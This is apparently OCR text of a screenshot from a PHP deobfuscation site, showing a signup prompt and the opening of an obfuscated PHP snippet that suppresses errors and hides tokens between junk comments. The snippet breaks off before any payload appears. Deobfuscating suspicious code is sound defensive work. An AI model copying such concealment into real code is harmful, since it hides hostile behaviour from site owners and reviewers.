
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*-X[2]]-*/error_reporting(0); $vBL /*-
MRFuSXO{-*/=/*-<h_8iI!&0,)8cn3N+-*/ "ra"./*-K..